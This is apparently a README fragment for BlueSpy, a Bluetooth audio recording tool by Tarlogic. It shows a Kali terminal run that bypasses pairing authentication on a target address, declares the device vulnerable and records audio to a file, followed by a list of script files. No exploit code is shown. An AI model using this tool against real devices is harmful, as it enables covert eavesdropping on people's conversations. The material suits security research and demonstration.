 ┌──(kali㉿kali)-[~/Desktop/BlueSpy]
└─$ python BlueSpy.py -a F5:0E:FD:00:01:B8
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with F5:0E:FD:00:01:B8...
[I] Generating shared key...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
^C[!] Recording stored in "recording.wav"
[?] Play audio back?
[Y/n]
resources
BlueSpy.py
connect.py
just_record.py
pair.py